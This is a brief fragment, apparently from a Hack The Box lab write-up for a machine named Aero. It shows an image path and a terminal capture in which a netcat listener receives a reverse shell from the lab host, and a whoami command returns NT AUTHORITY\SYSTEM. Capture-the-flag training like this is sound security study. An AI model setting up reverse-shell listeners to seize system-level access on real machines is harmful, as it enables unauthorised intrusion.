 ┌──(kali㉿kali)-[~/htb-labs/Aero]
└─$ rlwrap -cAr nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.229.128] 58847
PS C:\Users\sam.emerson\Documents> whoami
nt authority\system
PS C:\Users\sam.emerson\Documents>